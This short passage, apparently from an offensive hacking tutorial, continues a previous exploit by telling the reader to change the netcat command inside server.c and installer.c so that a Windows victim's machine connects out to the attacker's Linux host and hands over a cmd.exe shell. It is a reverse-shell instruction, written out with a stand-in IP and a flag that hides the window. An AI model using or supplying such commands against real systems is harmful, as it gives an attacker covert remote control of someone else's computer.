 A new Scenario cont.

In order to do this, we will edit our code slightly from the previous exploit. Rather than having the Windows user in listening mode, we will put our Linux machine in listen mode and have his machine seek out a connection with us. In both server.c, and installer.c we will change

“c:\nc –L –p 8633 –e cmd.exe –d” to

“c:\nc “our_i.p.” 80 –e cmd.exe –d”